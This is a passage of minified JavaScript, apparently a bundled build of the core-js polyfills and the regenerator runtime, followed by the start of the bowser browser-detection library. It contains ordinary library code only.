n}),e[1]=n,T.apply(k,e)}}}),j[I][R]||t(42)(j[I],R,j[I].valueOf),l(j,"Symbol"),l(Math,"Math",!0),l(e.JSON,"JSON",!0)},{101:101,103:103,117:117,120:120,124:124,126:126,127:127,128:128,29:29,32:32,33:33,35:35,40:40,41:41,42:42,49:49,59:59,60:60,66:66,7:7,71:71,72:72,75:75,76:76,77:77,78:78,81:81,82:82,92:92,94:94}],255:[function(t,n,r){"use strict";var e=t(33),i=t(123),o=t(122),f=t(7),s=t(114),l=t(118),u=t(51),c=t(40).ArrayBuffer,h=t(104),v=o.ArrayBuffer,p=o.DataView,a=i.ABV&&c.isView,d=v.prototype.slice,g=i.VIEW,y="ArrayBuffer";e(e.G+e.W+e.F*(c!==v),{ArrayBuffer:v}),e(e.S+e.F*!i.CONSTR,y,{isView:function(t){return a&&a(t)||u(t)&&g in t}}),e(e.P+e.U+e.F*t(35)(function(){return!new v(2).slice(1,void 0).byteLength}),y,{slice:function(t,n){if(void 0!==d&&void 0===n)return d.call(f(this),t);for(var r=f(this).byteLength,e=s(t,r),i=s(void 0===n?r:n,r),o=new(h(this,v))(l(i-e)),u=new p(this),c=new p(o),a=0;e<i;)c.setUint8(a++,u.getUint8(e++));return o}}),t(100)(y)},{100:100,104:104,114:114,118:118,122:122,123:123,33:33,35:35,40:40,51:51,7:7}],256:[function(t,n,r){var e=t(33);e(e.G+e.W+e.F*!t(123).ABV,{DataView:t(122).DataView})},{122:122,123:123,33:33}],257:[function(t,n,r){t(121)("Float32",4,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],258:[function(t,n,r){t(121)("Float64",8,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],259:[function(t,n,r){t(121)("Int16",2,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],260:[function(t,n,r){t(121)("Int32",4,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],261:[function(t,n,r){t(121)("Int8",1,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],262:[function(t,n,r){t(121)("Uint16",2,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],263:[function(t,n,r){t(121)("Uint32",4,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],264:[function(t,n,r){t(121)("Uint8",1,function(e){return function(t,n,r){return e(this,t,n,r)}})},{121:121}],265:[function(t,n,r){t(121)("Uint8",1,function(e){return function(t,n,r){return e(this,t,n,r)}},!0)},{121:121}],266:[function(t,n,r){"use strict";var o,e=t(12)(0),u=t(94),i=t(66),c=t(70),a=t(21),f=t(51),s=t(35),l=t(125),h="WeakMap",v=i.getWeak,p=Object.isExtensible,d=a.ufstore,g={},y=function(t){return function(){return t(this,0<arguments.length?arguments[0]:void 0)}},m={get:function(t){if(f(t)){var n=v(t);return!0===n?d(l(this,h)).get(t):n?n[this._i]:void 0}},set:function(t,n){return a.def(l(this,h),t,n)}},b=n.exports=t(22)(h,y,m,a,!0,!0);s(function(){return 7!=(new b).set((Object.freeze||Object)(g),7).get(g)})&&(c((o=a.getConstructor(y,h)).prototype,m),i.NEED=!0,e(["delete","has","get","set"],function(e){var t=b.prototype,i=t[e];u(t,e,function(t,n){if(f(t)&&!p(t)){this._f||(this._f=new o);var r=this._f[e](t,n);return"set"==e?this:r}return i.call(this,t,n)})}))},{12:12,125:125,21:21,22:22,35:35,51:51,66:66,70:70,94:94}],267:[function(t,n,r){"use strict";var e=t(21),i=t(125),o="WeakSet";t(22)(o,function(t){return function(){return t(this,0<arguments.length?arguments[0]:void 0)}},{add:function(t){return e.def(i(this,o),t,!0)}},e,!1,!0)},{125:125,21:21,22:22}],268:[function(t,n,r){"use strict";var e=t(33),i=t(38),o=t(119),u=t(118),c=t(3),a=t(15);e(e.P,"Array",{flatMap:function(t){var n,r,e=o(this);return c(t),n=u(e.length),r=a(e,0),i(r,e,e,n,0,1,t,arguments[1]),r}}),t(5)("flatMap")},{118:118,119:119,15:15,3:3,33:33,38:38,5:5}],269:[function(t,n,r){"use strict";var e=t(33),i=t(38),o=t(119),u=t(118),c=t(116),a=t(15);e(e.P,"Array",{flatten:function(){var t=arguments[0],n=o(this),r=u(n.length),e=a(n,0);return i(e,n,n,r,0,void 0===t?1:c(t)),e}}),t(5)("flatten")},{116:116,118:118,119:119,15:15,33:33,38:38,5:5}],270:[function(t,n,r){"use strict";var e=t(33),i=t(11)(!0);e(e.P,"Array",{includes:function(t){return i(this,t,1<arguments.length?arguments[1]:void 0)}}),t(5)("includes")},{11:11,33:33,5:5}],271:[function(t,n,r){var e=t(33),i=t(68)(),o=t(40).process,u="process"==t(18)(o);e(e.G,{asap:function(t){var n=u&&o.domain;i(n?n.bind(t):t)}})},{18:18,33:33,40:40,68:68}],272:[function(t,n,r){var e=t(33),i=t(18);e(e.S,"Error",{isError:function(t){return"Error"===i(t)}})},{18:18,33:33}],273:[function(t,n,r){var e=t(33);e(e.G,{global:t(40)})},{33:33,40:40}],274:[function(t,n,r){t(97)("Map")},{97:97}],275:[function(t,n,r){t(98)("Map")},{98:98}],276:[function(t,n,r){var e=t(33);e(e.P+e.R,"Map",{toJSON:t(20)("Map")})},{20:20,33:33}],277:[function(t,n,r){var e=t(33);e(e.S,"Math",{clamp:function(t,n,r){return Math.min(r,Math.max(n,t))}})},{33:33}],278:[function(t,n,r){var e=t(33);e(e.S,"Math",{DEG_PER_RAD:Math.PI/180})},{33:33}],279:[function(t,n,r){var e=t(33),i=180/Math.PI;e(e.S,"Math",{degrees:function(t){return t*i}})},{33:33}],280:[function(t,n,r){var e=t(33),o=t(64),u=t(62);e(e.S,"Math",{fscale:function(t,n,r,e,i){return u(o(t,n,r,e,i))}})},{33:33,62:62,64:64}],281:[function(t,n,r){var e=t(33);e(e.S,"Math",{iaddh:function(t,n,r,e){var i=t>>>0,o=r>>>0;return(n>>>0)+(e>>>0)+((i&o|(i|o)&~(i+o>>>0))>>>31)|0}})},{33:33}],282:[function(t,n,r){var e=t(33);e(e.S,"Math",{imulh:function(t,n){var r=+t,e=+n,i=65535&r,o=65535&e,u=r>>16,c=e>>16,a=(u*o>>>0)+(i*o>>>16);return u*c+(a>>16)+((i*c>>>0)+(65535&a)>>16)}})},{33:33}],283:[function(t,n,r){var e=t(33);e(e.S,"Math",{isubh:function(t,n,r,e){var i=t>>>0,o=r>>>0;return(n>>>0)-(e>>>0)-((~i&o|~(i^o)&i-o>>>0)>>>31)|0}})},{33:33}],284:[function(t,n,r){var e=t(33);e(e.S,"Math",{RAD_PER_DEG:180/Math.PI})},{33:33}],285:[function(t,n,r){var e=t(33),i=Math.PI/180;e(e.S,"Math",{radians:function(t){return t*i}})},{33:33}],286:[function(t,n,r){var e=t(33);e(e.S,"Math",{scale:t(64)})},{33:33,64:64}],287:[function(t,n,r){var e=t(33);e(e.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:0<t}})},{33:33}],288:[function(t,n,r){var e=t(33);e(e.S,"Math",{umulh:function(t,n){var r=+t,e=+n,i=65535&r,o=65535&e,u=r>>>16,c=e>>>16,a=(u*o>>>0)+(i*o>>>16);return u*c+(a>>>16)+((i*c>>>0)+(65535&a)>>>16)}})},{33:33}],289:[function(t,n,r){"use strict";var e=t(33),i=t(119),o=t(3),u=t(72);t(29)&&e(e.P+t(74),"Object",{__defineGetter__:function(t,n){u.f(i(this),t,{get:o(n),enumerable:!0,configurable:!0})}})},{119:119,29:29,3:3,33:33,72:72,74:74}],290:[function(t,n,r){"use strict";var e=t(33),i=t(119),o=t(3),u=t(72);t(29)&&e(e.P+t(74),"Object",{__defineSetter__:function(t,n){u.f(i(this),t,{set:o(n),enumerable:!0,configurable:!0})}})},{119:119,29:29,3:3,33:33,72:72,74:74}],291:[function(t,n,r){var e=t(33),i=t(84)(!0);e(e.S,"Object",{entries:function(t){return i(t)}})},{33:33,84:84}],292:[function(t,n,r){var e=t(33),a=t(85),f=t(117),s=t(75),l=t(24);e(e.S,"Object",{getOwnPropertyDescriptors:function(t){for(var n,r,e=f(t),i=s.f,o=a(e),u={},c=0;o.length>c;)void 0!==(r=i(e,n=o[c++]))&&l(u,n,r);return u}})},{117:117,24:24,33:33,75:75,85:85}],293:[function(t,n,r){"use strict";var e=t(33),i=t(119),o=t(120),u=t(79),c=t(75).f;t(29)&&e(e.P+t(74),"Object",{__lookupGetter__:function(t){var n,r=i(this),e=o(t,!0);do{if(n=c(r,e))return n.get}while(r=u(r))}})},{119:119,120:120,29:29,33:33,74:74,75:75,79:79}],294:[function(t,n,r){"use strict";var e=t(33),i=t(119),o=t(120),u=t(79),c=t(75).f;t(29)&&e(e.P+t(74),"Object",{__lookupSetter__:function(t){var n,r=i(this),e=o(t,!0);do{if(n=c(r,e))return n.set}while(r=u(r))}})},{119:119,120:120,29:29,33:33,74:74,75:75,79:79}],295:[function(t,n,r){var e=t(33),i=t(84)(!1);e(e.S,"Object",{values:function(t){return i(t)}})},{33:33,84:84}],296:[function(t,n,r){"use strict";var e=t(33),o=t(40),u=t(23),i=t(68)(),c=t(128)("observable"),a=t(3),f=t(7),s=t(6),l=t(93),h=t(42),v=t(39),p=v.RETURN,d=function(t){return null==t?void 0:a(t)},g=function(t){var n=t._c;n&&(t._c=void 0,n())},y=function(t){return void 0===t._o},m=function(t){y(t)||(t._o=void 0,g(t))},b=function(n,t){f(n),this._c=void 0,this._o=n,n=new w(this);try{var r=t(n),e=r;null!=r&&("function"==typeof r.unsubscribe?r=function(){e.unsubscribe()}:a(r),this._c=r)}catch(t){return void n.error(t)}y(this)&&g(this)};b.prototype=l({},{unsubscribe:function(){m(this)}});var w=function(t){this._s=t};w.prototype=l({},{next:function(t){var n=this._s;if(!y(n)){var r=n._o;try{var e=d(r.next);if(e)return e.call(r,t)}catch(t){try{m(n)}finally{throw t}}}},error:function(t){var n=this._s;if(y(n))throw t;var r=n._o;n._o=void 0;try{var e=d(r.error);if(!e)throw t;t=e.call(r,t)}catch(t){try{g(n)}finally{throw t}}return g(n),t},complete:function(t){var n=this._s;if(!y(n)){var r=n._o;n._o=void 0;try{var e=d(r.complete);t=e?e.call(r,t):void 0}catch(t){try{g(n)}finally{throw t}}return g(n),t}}});var x=function(t){s(this,x,"Observable","_f")._f=a(t)};l(x.prototype,{subscribe:function(t){return new b(t,this._f)},forEach:function(e){var i=this;return new(u.Promise||o.Promise)(function(t,n){a(e);var r=i.subscribe({next:function(t){try{return e(t)}catch(t){n(t),r.unsubscribe()}},error:n,complete:t})})}}),l(x,{from:function(t){var n="function"==typeof this?this:x,r=d(f(t)[c]);if(r){var e=f(r.call(t));return e.constructor===n?e:new n(function(t){return e.subscribe(t)})}return new n(function(n){var r=!1;return i(function(){if(!r){try{if(v(t,!1,function(t){if(n.next(t),r)return p})===p)return}catch(t){if(r)throw t;return void n.error(t)}n.complete()}}),function(){r=!0}})},of:function(){for(var t=0,n=arguments.length,e=Array(n);t<n;)e[t]=arguments[t++];return new("function"==typeof this?this:x)(function(n){var r=!1;return i(function(){if(!r){for(var t=0;t<e.length;++t)if(n.next(e[t]),r)return;n.complete()}}),function(){r=!0}})}}),h(x.prototype,c,function(){return this}),e(e.G,{Observable:x}),t(100)("Observable")},{100:100,128:128,23:23,3:3,33:33,39:39,40:40,42:42,6:6,68:68,7:7,93:93}],297:[function(t,n,r){"use strict";var e=t(33),i=t(23),o=t(40),u=t(104),c=t(91);e(e.P+e.R,"Promise",{finally:function(n){var r=u(this,i.Promise||o.Promise),t="function"==typeof n;return this.then(t?function(t){return c(r,n()).then(function(){return t})}:n,t?function(t){return c(r,n()).then(function(){throw t})}:n)}})},{104:104,23:23,33:33,40:40,91:91}],298:[function(t,n,r){"use strict";var e=t(33),i=t(69),o=t(90);e(e.S,"Promise",{try:function(t){var n=i.f(this),r=o(t);return(r.e?n.reject:n.resolve)(r.v),n.promise}})},{33:33,69:69,90:90}],299:[function(t,n,r){var e=t(67),i=t(7),o=e.key,u=e.set;e.exp({defineMetadata:function(t,n,r,e){u(t,n,i(r),o(e))}})},{67:67,7:7}],300:[function(t,n,r){var e=t(67),o=t(7),u=e.key,c=e.map,a=e.store;e.exp({deleteMetadata:function(t,n){var r=arguments.length<3?void 0:u(arguments[2]),e=c(o(n),r,!1);if(void 0===e||!e.delete(t))return!1;if(e.size)return!0;var i=a.get(n);return i.delete(r),!!i.size||a.delete(n)}})},{67:67,7:7}],301:[function(t,n,r){var o=t(231),u=t(10),e=t(67),i=t(7),c=t(79),a=e.keys,f=e.key,s=function(t,n){var r=a(t,n),e=c(t);if(null===e)return r;var i=s(e,n);return i.length?r.length?u(new o(r.concat(i))):i:r};e.exp({getMetadataKeys:function(t){return s(i(t),arguments.length<2?void 0:f(arguments[1]))}})},{10:10,231:231,67:67,7:7,79:79}],302:[function(t,n,r){var e=t(67),i=t(7),o=t(79),u=e.has,c=e.get,a=e.key,f=function(t,n,r){if(u(t,n,r))return c(t,n,r);var e=o(n);return null!==e?f(t,e,r):void 0};e.exp({getMetadata:function(t,n){return f(t,i(n),arguments.length<3?void 0:a(arguments[2]))}})},{67:67,7:7,79:79}],303:[function(t,n,r){var e=t(67),i=t(7),o=e.keys,u=e.key;e.exp({getOwnMetadataKeys:function(t){return o(i(t),arguments.length<2?void 0:u(arguments[1]))}})},{67:67,7:7}],304:[function(t,n,r){var e=t(67),i=t(7),o=e.get,u=e.key;e.exp({getOwnMetadata:function(t,n){return o(t,i(n),arguments.length<3?void 0:u(arguments[2]))}})},{67:67,7:7}],305:[function(t,n,r){var e=t(67),i=t(7),o=t(79),u=e.has,c=e.key,a=function(t,n,r){if(u(t,n,r))return!0;var e=o(n);return null!==e&&a(t,e,r)};e.exp({hasMetadata:function(t,n){return a(t,i(n),arguments.length<3?void 0:c(arguments[2]))}})},{67:67,7:7,79:79}],306:[function(t,n,r){var e=t(67),i=t(7),o=e.has,u=e.key;e.exp({hasOwnMetadata:function(t,n){return o(t,i(n),arguments.length<3?void 0:u(arguments[2]))}})},{67:67,7:7}],307:[function(t,n,r){var e=t(67),i=t(7),o=t(3),u=e.key,c=e.set;e.exp({metadata:function(r,e){return function(t,n){c(r,e,(void 0!==n?i:o)(t),u(n))}}})},{3:3,67:67,7:7}],308:[function(t,n,r){t(97)("Set")},{97:97}],309:[function(t,n,r){t(98)("Set")},{98:98}],310:[function(t,n,r){var e=t(33);e(e.P+e.R,"Set",{toJSON:t(20)("Set")})},{20:20,33:33}],311:[function(t,n,r){"use strict";var e=t(33),i=t(106)(!0);e(e.P,"String",{at:function(t){return i(this,t)}})},{106:106,33:33}],312:[function(t,n,r){"use strict";var e=t(33),i=t(28),o=t(118),u=t(52),c=t(37),a=RegExp.prototype,f=function(t,n){this._r=t,this._s=n};t(54)(f,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),e(e.P,"String",{matchAll:function(t){if(i(this),!u(t))throw TypeError(t+" is not a regexp!");var n=String(this),r="flags"in a?String(t.flags):c.call(t),e=new RegExp(t.source,~r.indexOf("g")?r:"g"+r);return e.lastIndex=o(t.lastIndex),new f(e,n)}})},{118:118,28:28,33:33,37:37,52:52,54:54}],313:[function(t,n,r){"use strict";var e=t(33),i=t(109);e(e.P,"String",{padEnd:function(t){return i(this,t,1<arguments.length?arguments[1]:void 0,!1)}})},{109:109,33:33}],314:[function(t,n,r){"use strict";var e=t(33),i=t(109);e(e.P,"String",{padStart:function(t){return i(this,t,1<arguments.length?arguments[1]:void 0,!0)}})},{109:109,33:33}],315:[function(t,n,r){"use strict";t(111)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},{111:111}],316:[function(t,n,r){"use strict";t(111)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},{111:111}],317:[function(t,n,r){t(126)("asyncIterator")},{126:126}],318:[function(t,n,r){t(126)("observable")},{126:126}],319:[function(t,n,r){var e=t(33);e(e.S,"System",{global:t(40)})},{33:33,40:40}],320:[function(t,n,r){t(97)("WeakMap")},{97:97}],321:[function(t,n,r){t(98)("WeakMap")},{98:98}],322:[function(t,n,r){t(97)("WeakSet")},{97:97}],323:[function(t,n,r){t(98)("WeakSet")},{98:98}],324:[function(t,n,r){for(var e=t(141),i=t(81),o=t(94),u=t(40),c=t(42),a=t(58),f=t(128),s=f("iterator"),l=f("toStringTag"),h=a.Array,v={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},p=i(v),d=0;d<p.length;d++){var g,y=p[d],m=v[y],b=u[y],w=b&&b.prototype;if(w&&(w[s]||c(w,s,h),w[l]||c(w,l,y),a[y]=h,m))for(g in e)w[g]||o(w,g,e[g],!0)}},{128:128,141:141,40:40,42:42,58:58,81:81,94:94}],325:[function(t,n,r){var e=t(33),i=t(113);e(e.G+e.B,{setImmediate:i.set,clearImmediate:i.clear})},{113:113,33:33}],326:[function(t,n,r){var e=t(40),i=t(33),o=t(46),u=t(88),c=e.navigator,a=!!c&&/MSIE .\./.test(c.userAgent),f=function(r){return a?function(t,n){return r(o(u,[].slice.call(arguments,2),"function"==typeof t?t:Function(t)),n)}:r};i(i.G+i.B+i.F*a,{setTimeout:f(e.setTimeout),setInterval:f(e.setInterval)})},{33:33,40:40,46:46,88:88}],327:[function(t,n,r){t(254),t(191),t(193),t(192),t(195),t(197),t(202),t(196),t(194),t(204),t(203),t(199),t(200),t(198),t(190),t(201),t(205),t(206),t(157),t(159),t(158),t(208),t(207),t(178),t(188),t(189),t(179),t(180),t(181),t(182),t(183),t(184),t(185),t(186),t(187),t(161),t(162),t(163),t(164),t(165),t(166),t(167),t(168),t(169),t(170),t(171),t(172),t(173),t(174),t(175),t(176),t(177),t(241),t(246),t(253),t(244),t(236),t(237),t(242),t(247),t(249),t(232),t(233),t(234),t(235),t(238),t(239),t(240),t(243),t(245),t(248),t(250),t(251),t(252),t(152),t(154),t(153),t(156),t(155),t(140),t(138),t(145),t(142),t(148),t(150),t(137),t(144),t(134),t(149),t(132),t(147),t(146),t(139),t(143),t(131),t(133),t(136),t(135),t(151),t(141),t(224),t(230),t(225),t(226),t(227),t(228),t(229),t(209),t(160),t(231),t(266),t(267),t(255),t(256),t(261),t(264),t(265),t(259),t(262),t(260),t(263),t(257),t(258),t(210),t(211),t(212),t(213),t(214),t(217),t(215),t(216),t(218),t(219),t(220),t(221),t(223),t(222),t(270),t(268),t(269),t(311),t(314),t(313),t(315),t(316),t(312),t(317),t(318),t(292),t(295),t(291),t(289),t(290),t(293),t(294),t(276),t(310),t(275),t(309),t(321),t(323),t(274),t(308),t(320),t(322),t(273),t(319),t(272),t(277),t(278),t(279),t(280),t(281),t(283),t(282),t(284),t(285),t(286),t(288),t(287),t(297),t(298),t(299),t(300),t(302),t(301),t(304),t(303),t(305),t(306),t(307),t(271),t(296),t(326),t(325),t(324),n.exports=t(23)},{131:131,132:132,133:133,134:134,135:135,136:136,137:137,138:138,139:139,140:140,141:141,142:142,143:143,144:144,145:145,146:146,147:147,148:148,149:149,150:150,151:151,152:152,153:153,154:154,155:155,156:156,157:157,158:158,159:159,160:160,161:161,162:162,163:163,164:164,165:165,166:166,167:167,168:168,169:169,170:170,171:171,172:172,173:173,174:174,175:175,176:176,177:177,178:178,179:179,180:180,181:181,182:182,183:183,184:184,185:185,186:186,187:187,188:188,189:189,190:190,191:191,192:192,193:193,194:194,195:195,196:196,197:197,198:198,199:199,200:200,201:201,202:202,203:203,204:204,205:205,206:206,207:207,208:208,209:209,210:210,211:211,212:212,213:213,214:214,215:215,216:216,217:217,218:218,219:219,220:220,221:221,222:222,223:223,224:224,225:225,226:226,227:227,228:228,229:229,23:23,230:230,231:231,232:232,233:233,234:234,235:235,236:236,237:237,238:238,239:239,240:240,241:241,242:242,243:243,244:244,245:245,246:246,247:247,248:248,249:249,250:250,251:251,252:252,253:253,254:254,255:255,256:256,257:257,258:258,259:259,260:260,261:261,262:262,263:263,264:264,265:265,266:266,267:267,268:268,269:269,270:270,271:271,272:272,273:273,274:274,275:275,276:276,277:277,278:278,279:279,280:280,281:281,282:282,283:283,284:284,285:285,286:286,287:287,288:288,289:289,290:290,291:291,292:292,293:293,294:294,295:295,296:296,297:297,298:298,299:299,300:300,301:301,302:302,303:303,304:304,305:305,306:306,307:307,308:308,309:309,310:310,311:311,312:312,313:313,314:314,315:315,316:316,317:317,318:318,319:319,320:320,321:321,322:322,323:323,324:324,325:325,326:326}],328:[function(t,k,n){(function(t){!function(t){"use strict";var a,n=Object.prototype,f=n.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",e=r.asyncIterator||"@@asyncIterator",o=r.toStringTag||"@@toStringTag",u="object"==typeof k,c=t.regeneratorRuntime;if(c)u&&(k.exports=c);else{(c=t.regeneratorRuntime=u?k.exports:{}).wrap=b;var l="suspendedStart",h="suspendedYield",v="executing",p="completed",d={},s={};s[i]=function(){return this};var g=Object.getPrototypeOf,y=g&&g(g(N([])));y&&y!==n&&f.call(y,i)&&(s=y);var m=_.prototype=x.prototype=Object.create(s);S.prototype=m.constructor=_,_.constructor=S,_[o]=S.displayName="GeneratorFunction",c.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===S||"GeneratorFunction"===(n.displayName||n.name))},c.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,_):(t.__proto__=_,o in t||(t[o]="GeneratorFunction")),t.prototype=Object.create(m),t},c.awrap=function(t){return{__await:t}},E(O.prototype),O.prototype[e]=function(){return this},c.AsyncIterator=O,c.async=function(t,n,r,e){var i=new O(b(t,n,r,e));return c.isGeneratorFunction(n)?i:i.next().then(function(t){return t.done?t.value:i.next()})},E(m),m[o]="Generator",m[i]=function(){return this},m.toString=function(){return"[object Generator]"},c.keys=function(r){var e=[];for(var t in r)e.push(t);return e.reverse(),function t(){for(;e.length;){var n=e.pop();if(n in r)return t.value=n,t.done=!1,t}return t.done=!0,t}},c.values=N,A.prototype={constructor:A,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=a,this.done=!1,this.delegate=null,this.method="next",this.arg=a,this.tryEntries.forEach(F),!t)for(var n in this)"t"===n.charAt(0)&&f.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=a)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(r){if(this.done)throw r;var e=this;function t(t,n){return o.type="throw",o.arg=r,e.next=t,n&&(e.method="next",e.arg=a),!!n}for(var n=this.tryEntries.length-1;0<=n;--n){var i=this.tryEntries[n],o=i.completion;if("root"===i.tryLoc)return t("end");if(i.tryLoc<=this.prev){var u=f.call(i,"catchLoc"),c=f.call(i,"finallyLoc");if(u&&c){if(this.prev<i.catchLoc)return t(i.catchLoc,!0);if(this.prev<i.finallyLoc)return t(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return t(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return t(i.finallyLoc)}}}},abrupt:function(t,n){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.tryLoc<=this.prev&&f.call(e,"finallyLoc")&&this.prev<e.finallyLoc){var i=e;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=n&&n<=i.finallyLoc&&(i=null);var o=i?i.completion:{};return o.type=t,o.arg=n,i?(this.method="next",this.next=i.finallyLoc,d):this.complete(o)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),d},finish:function(t){for(var n=this.tryEntries.length-1;0<=n;--n){var r=this.tryEntries[n];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),F(r),d}},catch:function(t){for(var n=this.tryEntries.length-1;0<=n;--n){var r=this.tryEntries[n];if(r.tryLoc===t){var e=r.completion;if("throw"===e.type){var i=e.arg;F(r)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:N(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=a),d}}}function b(t,n,r,e){var o,u,c,a,i=n&&n.prototype instanceof x?n:x,f=Object.create(i.prototype),s=new A(e||[]);return f._invoke=(o=t,u=r,c=s,a=l,function(t,n){if(a===v)throw new Error("Generator is already running");if(a===p){if("throw"===t)throw n;return j()}for(c.method=t,c.arg=n;;){var r=c.delegate;if(r){var e=M(r,c);if(e){if(e===d)continue;return e}}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if(a===l)throw a=p,c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);a=v;var i=w(o,u,c);if("normal"===i.type){if(a=c.done?p:h,i.arg===d)continue;return{value:i.arg,done:c.done}}"throw"===i.type&&(a=p,c.method="throw",c.arg=i.arg)}}),f}function w(t,n,r){try{return{type:"normal",arg:t.call(n,r)}}catch(t){return{type:"throw",arg:t}}}function x(){}function S(){}function _(){}function E(t){["next","throw","return"].forEach(function(n){t[n]=function(t){return this._invoke(n,t)}})}function O(c){function a(t,n,r,e){var i=w(c[t],c,n);if("throw"!==i.type){var o=i.arg,u=o.value;return u&&"object"==typeof u&&f.call(u,"__await")?Promise.resolve(u.__await).then(function(t){a("next",t,r,e)},function(t){a("throw",t,r,e)}):Promise.resolve(u).then(function(t){o.value=t,r(o)},e)}e(i.arg)}var n;"object"==typeof t.process&&t.process.domain&&(a=t.process.domain.bind(a)),this._invoke=function(r,e){function t(){return new Promise(function(t,n){a(r,e,t,n)})}return n=n?n.then(t,t):t()}}function M(t,n){var r=t.iterator[n.method];if(r===a){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=a,M(t,n),"throw"===n.method))return d;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}var e=w(r,t.iterator,n.arg);if("throw"===e.type)return n.method="throw",n.arg=e.arg,n.delegate=null,d;var i=e.arg;return i?i.done?(n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=a),n.delegate=null,d):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,d)}function P(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function F(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function A(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function N(n){if(n){var t=n[i];if(t)return t.call(n);if("function"==typeof n.next)return n;if(!isNaN(n.length)){var r=-1,e=function t(){for(;++r<n.length;)if(f.call(n,r))return t.value=n[r],t.done=!1,t;return t.value=a,t.done=!0,t};return e.next=e}}return{next:j}}function j(){return{value:a,done:!0}}}("object"==typeof t?t:"object"==typeof window?window:"object"==typeof self?self:this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[1]),function(t,n,r){"undefined"!=typeof module&&module.exports?module.exports=r():"function"==typeof define&&define.amd?define("bowser",r):t.bowser=r()}(this,0,function(){var E=!0;function u(r){function t(t){var n=r.match(t);return n&&1<n.length&&n[1]||""}function n(t){var n=r.match(t);return n&&1<n.length&&n[2]||""}var e,i=t(/(ipod|iphone|ipad)/i).toLowerCase(),o=!/like android/i.test(r)&&/android/i.test(r),u=/nexus\s*[0-6]\s*/i.test(r),c=!u&&/nexus\s*[0-9]+/i.test(r),a=/CrOS/.test(r),f=/silk/i.test(r),s=/sailfish/i.test(r),l=/tizen/i.test(r),h=/(web|hpw)os/i.test(r),v=/windows phone/i.test(r),p=(/SamsungBrowser/i.test(r),!v&&/windows/i.test(r)),d=!i&&!f&&/macintosh/i.test(r),g=!o&&!s&&!l&&!h&&/linux/i.test(r),y=n(/edg([ea]|ios)\/(\d+(\.\d+)?)/i),m=t(/version\/(\d+(\.\d+)?)/i),b=/tablet/i.test(r)&&!/tablet pc/i.test(r),w=!b&&/[^-]mobi/i.test(r),x=/xbox/i.test(r);/opera/i.test(r)?e={name:"Opera",opera:E,version:m||t(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}:/opr\/|opios/i.test(r)?e={name:"Opera",opera:E,version:t(/(?:opr|opios)[\s\/](\d+(\.\d+)?)/i)||m}:/SamsungBrowser/i.test(r)?e={name:"Samsung Internet for Android",samsungBrowser:E,version:m||t(/(?:SamsungBrowser)[\s\/](\d+(\.\d+)?)/i)}:/coast/i.test(r)?e={name:"Opera Coast",coast:E,version:m||t(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}:/yabrowser/i.test(r)?e={name:"Yandex Browser",yandexbrowser:E,version:m||t(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}:/ucbrowser/i.test(r)?e={name:"UC 